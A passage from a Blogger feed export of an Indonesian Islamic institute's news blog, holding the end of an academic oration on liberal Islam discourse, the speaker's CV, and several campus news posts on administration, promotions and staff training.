otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg 